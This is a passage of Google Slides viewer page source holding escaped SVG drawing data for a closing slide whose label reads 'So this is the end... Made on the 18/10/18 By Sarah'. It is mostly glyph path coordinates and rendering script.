fill-rule\x3d\x22nonzero\x22\/\x3e\x3c\/g\x3e\x3c\/g\x3e\x3c\/svg\x3e'; SK_modelChunkLoadStart = new Date().getTime(); DOCS_initialLoadTiming.incrementTime( 'mp', SK_modelChunkLoadStart - SK_modelChunkParseStart); SK_viewerApp.setPageData('g44ff930758_0_13', SK_svgData, []); DOCS_initialLoadTiming.incrementTime( 'ml', new Date().getTime() - SK_modelChunkLoadStart); SK_svgData = undefined;</script><script nonce="lW5inXELfMeX1DqE9ysx4g">SK_modelChunkParseStart = new Date().getTime();</script><script nonce="lW5inXELfMeX1DqE9ysx4g">SK_svgData = '\x3csvg version\x3d\x221.1\x22 viewBox\x3d\x220.0 0.0 960.0 540.0\x22 fill\x3d\x22none\x22 stroke\x3d\x22none\x22 stroke-linecap\x3d\x22square\x22 stroke-miterlimit\x3d\x2210\x22 xmlns:xlink\x3d\x22http:\/\/www.w3.org\/1999\/xlink\x22 xmlns\x3d\x22http:\/\/www.w3.org\/2000\/svg\x22\x3e\x3cclipPath id\x3d\x22g44ff930758_0_23.0\x22\x3e\x3cpath d\x3d\x22m0 0l960.0 0l0 540.0l-960.0 0l0 -540.0z\x22 clip-rule\x3d\x22nonzero\x22\/\x3e\x3c\/clipPath\x3e\x3cg clip-path\x3d\x22url(#g44ff930758_0_23.0)\x22\x3e\x3cg id\x3d\x22g44ff930758_0_23\x22\x3e\x3cpath fill\x3d\x22#ffffff\x22 d\x3d\x22m0 0l960.0 0l0 540.0l-960.0 0l0 -540.0z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#000000\x22 fill-opacity\x3d\x220.0\x22 d\x3d\x22m0 0l960.0 0l0 540.0l-960.0 0z\x22 fill-rule\x3d\x22evenodd\x22\/\x3e\x3cg transform\x3d\x22matrix(0.9375 0.0 0.0 0.7906295754026353 0.0 0.0)\x22\x3e\x3cclipPath id\x3d\x22g44ff930758_0_23.1\x22\x3e\x3cpath d\x3d\x22m0 0l1024.0 0l0 683.0l-1024.0 0z\x22 clip-rule\x3d\x22evenodd\x22\/\x3e\x3c\/clipPath\x3e\x3cimage clip-path\x3d\x22url(#g44ff930758_0_23.1)\x22 fill\x3d\x22#000\x22 width\x3d\x221024.0\x22 height\x3d\x22683.0\x22 x\x3d\x220.0\x22 y\x3d\x220.0\x22 preserveAspectRatio\x3d\x22none\x22 xlink:href\x3d\x22https:\/\/lh7-rt.googleusercontent.com\/slidesz\/AGV_vUfiYWsQmLqeB5TfnrVO95omII-4mFxTZ4whj7nOSfmO1WeBu3RMuptowpIMuN7k-iVeZCooPfPD-g83LoDtqow0ETi1kfItqZG_k8YAF3p2FK3KL8pKbacVzbxS5Zx415WexxDmS2q4iYFwuqQC8KA\x3ds2048?key\x3dMLLC00_X41hhV8f_Dgjrxg\x22\/\x3e\x3c\/g\x3e\x3cg id\x3d\x22a11y-g44ff930758_0_25\x22 role\x3d\x22img\x22 aria-label\x3d\x22So this is the end .\x26#xa;I hope you enjoyed \x26#xa;Have a nice day\/night\x26#xa;Made on the 18\/10\/18\x26#xa;By Sarah\x26#xa;\x26#xa;\x22 tabindex\x3d\x220\x22\x3e\x3cpath fill\x3d\x22#000000\x22 fill-opacity\x3d\x220.0\x22 d\x3d\x22m32.72441 120.99475l0 389.73227l894.55115 0l0 -389.73227z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3c\/g\x3e\x3cpath fill\x3d\x22#000000\x22 fill-opacity\x3d\x220.0\x22 d\x3d\x22m32.72441 120.99475l894.55115 0l0 389.73227l-894.55115 0z\x22 fill-rule\x3d\x22evenodd\x22\/\x3e\x3cpath fill\x3d\x22#000000\x22 d\x3d\x22m54.740036 168.70724q-5.3125 0 -8.09375 -2.015625q-2.765625 -2.015625 -1.890625 -6.171875q0.46875 -2.203125 1.46875 -3.359375q1.015625 -1.171875 2.5 -1.171875q1.078125 0 1.625 0.5625q0.5625 0.5625 0.390625 1.4375q-0.171875 0.8125 -0.421875 1.40625q-0.03125 0.15625 -0.1875 0.5625q-0.140625 0.390625 -0.234375 0.84375q-0.375 1.796875 1.25 2.671875q1.640625 0.875 4.921875 0.875q3.390625 0 5.5625 -1.21875q2.1875 -1.21875 2.65625 -3.421875q0.296875 -1.359375 -0.390625 -2.328125q-0.671875 -0.984375 -1.859375 -1.640625q-1.171875 -0.65625 -3.359375 -1.625q-2.8125 -1.203125 -4.53125 -2.28125q-1.71875 -1.078125 -2.703125 -2.9375q-0.96875 -1.859375 -0.390625 -4.625q0.609375 -2.875 2.625 -5.109375q2.015625 -2.25 5.171875 -3.484375q3.171875 -1.234375 7.09375 -1.234375q2.921875 0 5.171875 0.859375q2.265625 0.859375 3.34375 2.625q1.09375 1.75 0.546875 4.3125q-0.53125 2.515625 -1.5625 3.796875q-1.03125 1.28125 -2.515625 1.28125q-1.03125 0 -1.609375 -0.640625q-0.5625 -0.640625 -0.375 -1.515625q0.15625 -0.765625 0.421875 -1.40625q0.375 -1.203125 0.4375 -1.515625q0.359375 -1.6875 -1.09375 -2.5625q-1.453125 -0.875 -3.890625 -0.875q-3.4375 0 -5.53125 1.265625q-2.09375 1.25 -2.578125 3.53125q-0.3125 1.515625 0.390625 2.59375q0.703125 1.078125 1.953125 1.796875q1.265625 0.71875 3.5625 1.71875q2.765625 1.25 4.390625 2.25q1.640625 1.0 2.5625 2.71875q0.9375 1.71875 0.40625 4.234375q-1.0 4.71875 -5.125 7.265625q-4.109375 2.53125 -10.109375 2.53125zm23.34497 -0.109375q-2.375 0 -3.78125 -1.171875q-1.40625 -1.1875 -1.84375 -3.109375q-0.421875 -1.921875 0.046875 -4.125q0.640625 -3.03125 2.28125 -5.40625q1.65625 -2.390625 3.890625 -3.734375q2.25 -1.34375 4.6875 -1.34375q2.359375 0 3.796875 1.1875q1.4375 1.1875 1.859375 3.109375q0.4375 1.90625 -0.03125 4.109375q-0.65625 3.046875 -2.3125 5.421875q-1.65625 2.375 -3.9375 3.71875q-2.265625 1.34375 -4.65625 1.34375zm1.359375 -4.328125q1.359375 0 2.609375 -1.46875q1.25 -1.484375 1.859375 -4.328125q0.46875 -2.203125 -0.09375 -3.3125q-0.5625 -1.125 -1.6875 -1.125q-1.4375 0 -2.6875 1.46875q-1.25 1.453125 -1.875 4.328125q-0.484375 2.28125 0.09375 3.359375q0.578125 1.078125 1.78125 1.078125zm40.37622 -4.796875q0.515625 0 0.703125 0.484375q0.203125 0.484375 0.03125 1.3125q-0.34375 1.609375 -1.28125 2.484375q-2.171875 2.125 -4.515625 3.484375q-2.328125 1.359375 -4.953125 1.359375q-8.171875 0 -5.734375 -11.484375q0.375 -1.765625 0.890625 -3.5625l-1.5625 0q-1.203125 0 -1.53125 -0.4375q-0.3125 -0.4375 -0.109375 -1.40625q0.46875 -2.234375 2.265625 -2.234375l2.28125 0q1.609375 -4.390625 3.78125 -8.03125q2.171875 -3.640625 4.609375 -5.796875q2.453125 -2.171875 4.734375 -2.171875q1.671875 0 2.3125 1.484375q0.65625 1.484375 0.171875 3.71875q-1.3125 6.203125 -7.5 10.796875l4.484375 0q0.640625 0 0.859375 0.28125q0.234375 0.28125 0.0625 1.046875q-0.578125 2.75 -5.09375 2.75l-4.890625 0q-0.5 2.0 -0.75 3.125q-0.875 4.15625 -0.25 5.84375q0.625 1.671875 2.734375 1.671875q1.71875 0 3.25 -1.03125q1.546875 -1.046875 3.8125 -3.125q0.578125 -0.5625 1.1875 -0.5625zm-2.28125 -22.15625q-0.609375 0 -1.671875 1.5q-1.046875 1.5 -2.28125 4.15625q-1.21875 2.65625 -2.359375 5.90625q2.796875 -2.046875 4.515625 -4.578125q1.71875 -2.546875 2.171875 -4.625q0.5 -2.359375 -0.375 -2.359375zm22.360611 22.15625q0.515625 0 0.703125 0.484375q0.203125 0.484375 0.03125 1.3125q-0.34375 1.609375 -1.28125 2.484375q-2.296875 2.125 -4.53125 3.484375q-2.21875 1.359375 -4.703125 1.359375q-2.046875 0 -2.84375 -1.171875q-0.78125 -1.1875 -0.296875 -3.4375q0.234375 -1.109375 1.40625 -4.0q1.0625 -2.515625 1.265625 -3.46875q0.125 -0.640625 -0.3125 -0.640625q-0.515625 0 -1.765625 1.34375q-1.234375 1.328125 -2.671875 3.53125q-1.421875 2.203125 -2.53125 4.640625q-1.453125 3.203125 -4.453125 3.203125q-1.203125 0 -1.390625 -0.859375q-0.1875 -0.859375 0.28125 -3.109375q0.28125 -1.28125 0.46875 -2.03125l0.71875 -3.203125q1.3125 -6.15625 3.984375 -12.828125q2.6875 -6.6875 6.109375 -11.21875q3.421875 -4.546875 6.859375 -4.546875q1.84375 0 2.640625 1.578125q0.8125 1.578125 0.28125 4.09375q-0.859375 4.046875 -4.140625 8.390625q-3.28125 4.328125 -9.84375 10.125q-0.546875 2.09375 -1.015625 4.28125q2.03125 -3.390625 4.09375 -5.53125q2.078125 -2.140625 3.859375 -3.0625q1.796875 -0.921875 3.109375 -0.921875q2.609375 0 2.046875 2.59375q-0.328125 1.5625 -2.078125 5.640625q-1.5 3.484375 -1.734375 4.609375q-0.34375 1.59375 0.8125 1.59375q0.796875 0 2.109375 -0.96875q1.3125 -0.984375 3.625 -3.1875q0.578125 -0.5625 1.1875 -0.5625zm-6.625 -24.71875q-0.71875 0 -2.03125 2.0625q-1.3125 2.0625 -2.890625 5.5625q-1.5625 3.5 -2.96875 7.609375q3.109375 -2.90625 5.453125 -6.34375q2.359375 -3.453125 2.953125 -6.25q0.265625 -1.28125 0.140625 -1.953125q-0.125 -0.6875 -0.65625 -0.6875zm12.361237 12.359375q-1.671875 0 -2.34375 -0.78125q-0.671875 -0.78125 -0.375 -2.171875q0.296875 -1.40625 1.59375 -2.34375q1.296875 -0.9375 2.9375 -0.9375q1.484375 0 2.25 0.71875q0.765625 0.71875 0.484375 2.03125q-0.34375 1.609375 -1.59375 2.546875q-1.234375 0.9375 -2.953125 0.9375zm-4.875 21.484375q-2.609375 0 -3.40625 -1.84375q-0.78125 -1.84375 -0.125 -4.875q0.375 -1.796875 1.4375 -4.609375q1.0625 -2.828125 2.296875 -5.28125q0.640625 -1.28125 1.34375 -1.75q0.703125 -0.484375 2.03125 -0.484375q2.03125 0 1.734375 1.359375q-0.21875 1.0 -1.734375 4.640625q-1.90625 4.40625 -2.234375 5.953125q-0.25 1.203125 -0.078125 1.84375q0.1875 0.640625 0.953125 0.640625q0.71875 0 2.0 -1.0q1.296875 -1.0 3.5625 -3.15625q0.59375 -0.5625 1.1875 -0.5625q0.53125 0 0.71875 0.484375q0.203125 0.484375 0.03125 1.3125q-0.34375 1.609375 -1.296875 2.484375q-4.984375 4.84375 -8.421875 4.84375zm12.168121 0.875q-2.078125 0 -2.984375 -0.96875q-0.890625 -0.953125 -0.625 -2.15625q0.21875 -1.03125 1.125 -1.78125q0.921875 -0.765625 2.40625 -0.765625q0.515625 0 1.203125 0.09375q0.6875 0.09375 1.03125 0.140625q0.1875 -1.046875 -0.046875 -1.953125q-0.21875 -0.921875 -0.671875 -1.78125q-0.453125 -0.859375 -0.875 -1.5q-1.75 2.359375 -3.3125 3.921875q-1.546875 1.546875 -3.28125 2.953125q-0.875 0.71875 -1.671875 0.71875q-0.640625 0 -0.9375 -0.453125q-0.296875 -0.46875 -0.15625 -1.140625q0.171875 -0.8125 0.875 -1.484375l0.65625 -0.640625q2.78125 -2.71875 4.265625 -4.484375q0.984375 -1.15625 2.046875 -2.75q1.078125 -1.609375 2.875 -4.359375q1.140625 -1.765625 3.53125 -1.765625q1.125 0 1.515625 0.203125q0.390625 0.1875 0.296875 0.640625q-0.046875 0.234375 -0.3125 0.765625q-0.265625 0.515625 -0.65625 1.03125q-1.03125 1.4375 -1.25 2.4375q-0.125 0.59375 0.140625 1.328125q0.28125 0.71875 0.921875 1.796875q0.921875 1.671875 1.328125 2.859375q0.40625 1.171875 0.109375 2.578125q-0.359375 1.671875 -1.46875 3.171875q-1.09375 1.5 -2.6875 2.421875q-1.59375 0.921875 -3.390625 0.921875zm28.906845 -22.359375q-1.671875 0 -2.34375 -0.78125q-0.671875 -0.78125 -0.375 -2.171875q0.296875 -1.40625 1.59375 -2.34375q1.296875 -0.9375 2.9375 -0.9375q1.484375 0 2.25 0.71875q0.765625 0.71875 0.484375 2.03125q-0.34375 1.609375 -1.59375 2.546875q-1.234375 0.9375 -2.953125 0.9375zm-4.875 21.484375q-2.609375 0 -3.40625 -1.84375q-0.78125 -1.84375 -0.125 -4.875q0.375 -1.796875 1.4375 -4.609375q1.0625 -2.828125 2.296875 -5.28125q0.640625 -1.28125 1.34375 -1.75q0.703125 -0.484375 2.03125 -0.484375q2.03125 0 1.734375 1.359375q-0.21875 1.0 -1.734375 4.640625q-1.90625 4.40625 -2.234375 5.953125q-0.25 1.203125 -0.078125 1.84375q0.1875 0.640625 0.953125 0.640625q0.71875 0 2.0 -1.0q1.296875 -1.0 3.5625 -3.15625q0.59375 -0.5625 1.1875 -0.5625q0.53125 0 0.71875 0.484375q0.203125 0.484375 0.03125 1.3125q-0.34375 1.609375 -1.296875 2.484375q-4.984375 4.84375 -8.421875 4.84375zm12.168121 0.875q-2.078125 0 -2.984375 -0.96875q-0.890625 -0.953125 -0.625 -2.15625q0.21875 -1.03125 1.125 -1.78125q0.921875 -0.765625 2.40625 -0.765625q0.515625 0 1.203125 0.09375q0.6875 0.09375 1.03125 0.140625q0.1875 -1.046875 -0.046875 -1.953125q-0.21875 -0.921875 -0.671875 -1.78125q-0.453125 -0.859375 -0.875 -1.5q-1.75 2.359375 -3.3125 3.921875q-1.546875 1.546875 -3.28125 2.953125q-0.875 0.71875 -1.671875 0.71875q-0.640625 0 -0.9375 -0.453125q-0.296875 -0.46875 -0.15625 -1.140625q0.171875 -0.8125 0.875 -1.484375l0.65625 -0.640625q2.78125 -2.71875 4.265625 -4.484375q0.984375 -1.15625 2.046875 -2.75q1.078125 -1.609375 2.875 -4.359375q1.140625 -1.765625 3.53125 -1.765625q1.125 0 1.515625 0.203125q0.390625 0.1875 0.296875 0.640625q-0.046875 0.234375 -0.3125 0.765625q-0.265625 0.515625 -0.65625 1.03125q-1.03125 1.4375 -1.25 2.4375q-0.125 0.59375 0.140625 1.328125q0.28125 0.71875 0.921875 1.796875q0.921875 1.671875 1.328125 2.859375q0.40625 1.171875 0.109375 2.578125q-0.359375 1.671875 -1.46875 3.171875q-1.09375 1.5 -2.6875 2.421875q-1.59375 0.921875 -3.390625 0.921875zm38.89122 -10.0q0.515625 0 0.703125 0.484375q0.203125 0.484375 0.03125 1.3125q-0.34375 1.609375 -1.28125 2.484375q-2.171875 2.125 -4.515625 3.484375q-2.328125 1.359375 -4.953125 1.359375q-8.171875 0 -5.734375 -11.484375q0.375 -1.765625 0.890625 -3.5625l-1.5625 0q-1.203125 0 -1.53125 -0.4375q-0.3125 -0.4375 -0.109375 -1.40625q0.46875 -2.234375 2.265625 -2.234375l2.28125 0q1.609375 -4.390625 3.78125 -8.03125q2.171875 -3.640625 4.609375 -5.796875q2.453125 -2.171875 4.734375 -2.171875q1.671875 0 2.3125 1.484375q0.65625 1.484375 0.171875 3.71875q-1.3125 6.203125 -7.5 10.796875l4.484375 0q0.640625 0 0.859375 0.28125q0.234375 0.28125 0.0625 1.046875q-0.578125 2.75 -5.09375 2.75l-4.890625 0q-0.5 2.0 -0.75 3.125q-0.875 4.15625 -0.25 5.84375q0.625 1.671875 2.734375 1.671875q1.71875 0 3.25 -1.03125q1.546875 -1.046875 3.8125 -3.125q0.578125 -0.5625 1.1875 -0.5625zm-2.28125 -22.15625q-0.609375 0 -1.671875 1.5q-1.046875 1.5 -2.28125 4.15625q-1.21875 2.65625 -2.359375 5.90625q2.796875 -2.046875 4.515625 -4.578125q1.71875 -2.546875 2.171875 -4.625q0.5 -2.359375 -0.375 -2.359375zm22.360611 22.15625q0.515625 0 0.703125 0.484375q0.203125 0.484375 0.03125 1.3125q-0.34375 1.609375 -1.28125 2.484375q-2.296875 2.125 -4.53125 3.484375q-2.21875 1.359375 -4.703125 1.359375q-2.046875 0 -2.84375 -1.171875q-0.78125 -1.1875 -0.296875 -3.4375q0.234375 -1.109375 1.40625 -4.0q1.0625 -2.515625 1.265625 -3.46875q0.125 -0.640625 -0.3125 -0.640625q-0.515625 0 -1.765625 1.34375q-1.234375 1.328125 -2.671875 3.53125q-1.421875 2.203125 -2.53125 4.640625q-1.453125 3.203125 -4.453125 3.203125q-1.203125 0 -1.390625 -0.859375q-0.1875 -0.859375 0.28125 -3.109375q0.28125 -1.28125 0.46875 -2.03125l0.71875 -3.203125q1.3125 -6.15625 3.984375 -12.828125q2.6875 -6.6875 6.109375 -11.21875q3.421875 -4.546875 6.859375 -4.546875q1.84375 0 2.640625 1.578125q0.8125 1.578125 0.28125 4.09375q-0.859375 4.046875 -4.140625 8.390625q-3.28125 4.328125 -9.84375 10.125q-0.546875 2.09375 -1.015625 4.28125q2.03125 -3.390625 4.09375 -5.53125q2.078125 -2.140625 3.859375 -3.0625q1.796875 -0.921875 3.109375 -0.921875q2.609375 0 2.046875 2.59375q-0.328125 1.5625 -2.078125 5.640625q-1.5 3.484375 -1.734375 4.609375q-0.34375 1.59375 0.8125 1.59375q0.796875 0 2.109375 -0.96875q1.3125 -0.984375 3.625 -3.1875q0.578125 -0.5625 1.1875 -0.5625zm-6.625 -24.71875q-0.71875 0 -2.03125 2.0625q-1.3125 2.0625 -2.890625 5.5625q-1.5625 3.5 -2.96875 7.609375q3.109375 -2.90625 5.453125 -6.34375q2.359375 -3.453125 2.953125 -6.25q0.265625 -1.28125 0.140625 -1.953125q-0.125 -0.6875 -0.65625 -0.6875zm18.564346 25.921875q0.53125 0 0.71875 0.484375q0.203125 0.46875 0.03125 1.3125q-0.3125 1.4375 -1.203125 2.484375q-1.5 1.71875 -3.53125 2.6875q-2.0156097 0.953125 -4.5312347 0.953125q-3.84375 0 -5.484375 -2.296875q-1.625 -2.3125 -0.796875 -6.21875q0.59375 -2.765625 2.265625 -5.140625q1.671875 -2.390625 4.03125 -3.78125q2.359375 -1.40625 4.9531097 -1.40625q2.328125 0 3.421875 1.390625q1.109375 1.375 0.609375 3.734375q-0.59375 2.75 -3.0 4.734375q-2.4062347 1.984375 -7.3906097 3.140625q0.5625 1.84375 2.84375 1.84375q1.640625 0 2.859375 -0.75q1.2187347 -0.765625 2.9999847 -2.578125q0.609375 -0.59375 1.203125 -0.59375zm-5.0624847 -7.0q-1.484375 0 -2.875 1.71875q-1.390625 1.71875 -1.90625 4.15625l-0.015625 0.078125q2.484375 -0.546875 4.078125 -1.671875q1.59375 -1.125 1.9062347 -2.609375q0.171875 -0.75 -0.15625 -1.203125q-0.31248474 -0.46875 -1.0312347 -0.46875zm35.883713 5.796875q0.515625 0 0.703125 0.484375q0.203125 0.484375 0.03125 1.3125q-0.34375 1.609375 -1.28125 2.484375q-1.859375 1.796875 -4.890625 3.328125q-3.03125 1.515625 -6.109375 1.515625q-4.203125 0 -6.046875 -2.28125q-1.828125 -2.28125 -0.984375 -6.234375q0.59375 -2.765625 2.265625 -5.140625q1.671875 -2.390625 4.03125 -3.78125q2.359375 -1.40625 4.953125 -1.40625q2.328125 0 3.421875 1.390625q1.109375 1.375 0.609375 3.734375q-0.59375 2.75 -3.0 4.734375q-2.40625 1.984375 -7.359375 3.140625q0.609375 1.84375 3.40625 1.84375q1.8125 0 4.375 -1.25q2.5625 -1.265625 4.6875 -3.3125q0.578125 -0.5625 1.1875 -0.5625zm-8.84375 -5.796875q-1.484375 0 -2.875 1.71875q-1.390625 1.71875 -1.90625 4.15625l-0.015625 0.078125q2.484375 -0.546875 4.078125 -1.671875q1.59375 -1.125 1.90625 -2.609375q0.171875 -0.75 -0.15625 -1.203125q-0.3125 -0.46875 -1.03125 -0.46875zm7.6262207 14.921875q-1.5312195 0 -1.8124695 -1.59375q-0.265625 -1.609375 0.484375 -5.125q1.0937195 -5.203125 3.5780945 -9.890625q0.609375 -1.15625 1.546875 -1.6875q0.9375 -0.546875 2.40625 -0.546875q0.8125 0 1.078125 0.203125q0.28125 0.203125 0.171875 0.75q-0.140625 0.640625 -1.234375 2.890625q-0.71875 1.59375 -1.21875 2.796875q-0.5 1.203125 -1.03125 2.953125q2.046875 -3.4375 4.140625 -5.59375q2.09375 -2.15625 3.875 -3.078125q1.78125 -0.921875 3.109375 -0.921875q2.59375 0 2.03125 2.59375q-0.328125 1.5625 -2.0625 5.640625q-1.515625 3.484375 -1.75 4.609375q-0.34375 1.59375 0.8125 1.59375q0.8125 0 2.109375 -0.96875q1.3125 -0.984375 3.625 -3.1875q0.59375 -0.5625 1.1875 -0.5625q0.53125 0 0.71875 0.484375q0.203125 0.484375 0.03125 1.3125q-0.34375 1.609375 -1.296875 2.484375q-2.171875 2.125 -4.4375 3.484375q-2.265625 1.359375 -4.78125 1.359375q-2.046875 0 -2.84375 -1.171875q-0.78125 -1.1875 -0.296875 -3.4375q0.234375 -1.109375 1.40625 -4.0q1.0625 -2.515625 1.265625 -3.46875q0.125 -0.640625 -0.3125 -0.640625q-0.515625 0 -1.75 1.34375q-1.21875 1.328125 -2.671875 3.53125q-1.4375 2.203125 -2.5625 4.640625q-0.84375 1.875 -1.5625 2.546875q-0.71875 0.65625 -1.953125 0.65625zm33.496246 -9.125q-0.25 3.28125 -0.09375 6.484375q0.046875 0.515625 -0.078125 1.078125q-0.375 1.796875 -2.578125 1.796875q-1.234375 0 -1.75 -0.671875q-0.515625 -0.6875 -0.6875 -2.5625l0 -0.15625q-1.90625 1.875 -3.28125 2.515625q-1.359375 0.640625 -2.953125 0.640625q-2.4375 0 -3.625 -1.8125q-1.1875 -1.828125 -0.5625 -4.75q0.671875 -3.203125 2.609375 -5.921875q1.9375 -2.71875 4.65625 -4.453125q2.734375 -1.75 5.734375 -2.109375q2.359375 -7.5625 5.6875 -13.15625q3.328125 -5.59375 6.890625 -5.59375q1.71875 0 2.53125 1.5625q0.8125 1.546875 0.140625 4.71875q-0.9375 4.390625 -4.34375 10.28125q-3.40625 5.875 -8.296875 12.109375zm8.703125 -24.765625q-1.15625 0 -3.4375 5.921875q-2.28125 5.921875 -4.125 12.890625q6.484375 -9.609375 7.765625 -15.609375q0.3125 -1.515625 0.234375 -2.359375q-0.078125 -0.84375 -0.4375 -0.84375zm-17.859375 29.84375q0.796875 0 1.671875 -0.59375q0.875 -0.609375 2.390625 -2.328125q0.21875 -2.921875 0.875 -6.03125q0.265625 -1.25 0.453125 -1.921875q-2.328125 0.640625 -4.265625 2.921875q-1.921875 2.28125 -2.5 5.03125q-0.625 2.921875 1.375 2.921875zm25.741852 4.046875q-1.765625 0 -2.46875 -0.953125q-0.6875 -0.96875 -0.34375 -2.53125q0.375 -1.796875 1.609375 -2.875q1.25 -1.078125 3.09375 -1.078125q1.765625 0 2.484375 0.859375q0.71875 0.859375 0.359375 2.53125q-0.390625 1.84375 -1.671875 2.953125q-1.265625 1.09375 -3.0625 1.09375z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#000000\x22 d\x3d\x22m68.646286 211.70724q1.03125 0 1.640625 0.5q0.625 0.5 0.46875 1.234375q-0.28125 1.265625 -1.25 2.046875q-0.953125 0.78125 -2.4375 0.78125q-2.3125 0 -3.515625 0.046875q-0.1875 0.484375 -1.640625 4.3125q-1.625 4.28125 -2.0 5.25l-1.953125 5.234375q-2.140625 5.875 -3.5 9.84375q0.859375 -0.046875 2.296875 -0.046875q2.125 0 2.765625 0.5625q0.640625 0.5625 0.390625 1.6875q-0.21875 1.03125 -1.1875 1.75q-0.96875 0.71875 -2.453125 0.71875q-1.0 0 -3.140625 -0.078125q-1.984375 -0.078125 -2.625 -0.078125q-2.515625 0 -5.609375 0.4375q-1.375 0.203125 -1.921875 0.203125q-0.890625 0 -1.390625 -0.484375q-0.5 -0.46875 -0.296875 -1.390625q0.296875 -1.4375 1.75 -2.234375q1.453125 -0.8125 3.796875 -0.84375l1.875 -0.046875l0.3125 -0.875q2.3125 -6.40625 3.3125 -9.046875l2.0 -5.234375q1.796875 -4.640625 3.484375 -9.5625l-3.375 0.046875q-1.4375 0 -1.890625 -0.453125q-0.4375 -0.46875 -0.25 -1.3125q0.578125 -2.71875 4.53125 -2.921875q1.859375 -0.078125 4.5 -0.078125l7.3125 0.03125zm29.493729 24.765625q0.515625 0 0.703125 0.484375q0.203125 0.484375 0.03125 1.3125q-0.34375 1.609375 -1.28125 2.484375q-2.296875 2.125 -4.53125 3.484375q-2.21875 1.359375 -4.703125 1.359375q-2.046875 0 -2.84375 -1.171875q-0.78125 -1.1875 -0.296875 -3.4375q0.234375 -1.109375 1.40625 -4.0q1.0625 -2.515625 1.265625 -3.46875q0.125 -0.640625 -0.3125 -0.640625q-0.515625 0 -1.765625 1.34375q-1.234375 1.328125 -2.671875 3.53125q-1.421875 2.203125 -2.53125 4.640625q-1.453125 3.203125 -4.453125 3.203125q-1.203125 0 -1.390625 -0.859375q-0.1875 -0.859375 0.28125 -3.109375q0.28125 -1.28125 0.46875 -2.03125l0.71875 -3.203125q1.3125 -6.15625 3.984375 -12.828125q2.6875 -6.6875 6.109375 -11.21875q3.421875 -4.546875 6.859375 -4.546875q1.84375 0 2.640625 1.578125q0.8125 1.578125 0.28125 4.09375q-0.859375 4.046875 -4.140625 8.390625q-3.28125 4.328125 -9.84375 10.125q-0.546875 2.09375 -1.015625 4.28125q2.03125 -3.390625 4.09375 -5.53125q2.078125 -2.140625 3.859375 -3.0625q1.796875 -0.921875 3.109375 -0.921875q2.609375 0 2.046875 2.59375q-0.328125 1.5625 -2.078125 5.640625q-1.5 3.484375 -1.734375 4.609375q-0.34375 1.59375 0.8125 1.59375q0.796875 0 2.109375 -0.96875q1.3125 -0.984375 3.625 -3.1875q0.578125 -0.5625 1.1875 -0.5625zm-6.625 -24.71875q-0.71875 0 -2.03125 2.0625q-1.3125 2.0625 -2.890625 5.5625q-1.5625 3.5 -2.96875 7.609375q3.109375 -2.90625 5.453125 -6.34375q2.359375 -3.453125 2.953125 -6.25q0.265625 -1.28125 0.140625 -1.953125q-0.125 -0.6875 -0.65625 -0.6875zm25.611237 21.359375q0.53125 0 0.703125 0.53125q0.171875 0.515625 0 1.3125q-0.40625 1.921875 -1.65625 2.28125q-2.578125 0.84375 -5.484375 0.953125q-1.46875 3.359375 -4.140625 5.390625q-2.671875 2.015625 -5.515625 2.015625q-2.390625 0 -3.84375 -1.15625q-1.453125 -1.171875 -1.9375 -3.078125q-0.46875 -1.921875 0.015625 -4.171875q0.640625 -3.03125 2.3125 -5.40625q1.671875 -2.390625 3.984375 -3.734375q2.328125 -1.34375 4.8125 -1.34375q3.03125 0 4.4375 2.109375q1.421875 2.09375 1.09375 5.171875q1.90625 -0.109375 4.65625 -0.796875q0.328125 -0.078125 0.5625 -0.078125zm-14.859375 8.234375q1.28125 0 2.4375 -1.03125q1.15625 -1.046875 1.90625 -3.0q-1.078125 -0.84375 -1.453125 -2.203125q-0.359375 -1.359375 -0.03125 -2.875q0.140625 -0.640625 0.375 -1.28125l-0.1875 0q-1.609375 0 -3.0 1.546875q-1.375 1.53125 -1.984375 4.328125q-0.453125 2.203125 0.15625 3.359375q0.625 1.15625 1.78125 1.15625zm33.149353 -4.875q0.515625 0 0.71875 0.484375q0.203125 0.484375 0.03125 1.3125q-0.34375 1.609375 -1.296875 2.484375q-2.171875 2.125 -4.453125 3.484375q-2.265625 1.359375 -4.78125 1.359375q-2.125 0 -3.109375 -1.515625q-2.59375 1.46875 -5.09375 1.515625q-2.15625 7.71875 -5.09375 12.890625q-2.9375 5.1875 -6.5 5.1875q-2.171875 0 -2.875 -1.5625q-0.703125 -1.5625 -0.125 -4.3125q0.84375 -3.921875 3.765625 -9.140625q2.90625 -5.21875 7.984375 -11.5q1.25 -5.84375 1.65625 -8.125q0.203125 -1.15625 1.3125 -1.828125q1.109375 -0.6875 2.546875 -0.6875q0.84375 0 1.140625 0.34375q0.3125 0.328125 0.140625 1.328125q-0.21875 1.0 -0.28125 1.484375q1.625 -1.59375 3.015625 -2.296875q1.390625 -0.703125 2.796875 -0.703125q2.234375 0 3.265625 1.796875q1.046875 1.796875 0.421875 4.71875q-0.453125 2.125 -1.5625 4.125q-1.09375 2.0 -2.65625 3.640625q0.796875 0.234375 1.34375 0.234375q1.328125 0 2.71875 -0.953125q1.40625 -0.96875 3.78125 -3.203125q0.59375 -0.5625 1.1875 -0.5625zm-16.953125 5.28125q1.5 -0.3125 2.984375 -1.578125q1.484375 -1.265625 2.609375 -3.125q1.125 -1.859375 1.546875 -3.890625q0.265625 -1.203125 -0.09375 -1.828125q-0.34375 -0.625 -1.140625 -0.625q-1.4375 0 -4.140625 3.046875q-0.40625 1.765625 -1.125 5.15625q-0.390625 1.84375 -0.640625 2.84375zm-11.46875 18.0q1.078125 0 2.796875 -4.703125q1.71875 -4.703125 3.40625 -11.703125q-2.578125 4.0 -4.34375 7.640625q-1.78125 3.640625 -2.296875 6.125q-0.28125 1.28125 -0.109375 1.953125q0.15625 0.6875 0.546875 0.6875zm40.364975 -22.078125q0.53125 0 0.71875 0.484375q0.203125 0.46875 0.03125 1.3125q-0.3125 1.4375 -1.203125 2.484375q-1.5 1.71875 -3.53125 2.6875q-2.015625 0.953125 -4.53125 0.953125q-3.84375 0 -5.484375 -2.296875q-1.625 -2.3125 -0.796875 -6.21875q0.59375 -2.765625 2.265625 -5.140625q1.671875 -2.390625 4.03125 -3.78125q2.359375 -1.40625 4.953125 -1.40625q2.328125 0 3.421875 1.390625q1.109375 1.375 0.609375 3.734375q-0.59375 2.75 -3.0 4.734375q-2.40625 1.984375 -7.390625 3.140625q0.5625 1.84375 2.84375 1.84375q1.640625 0 2.859375 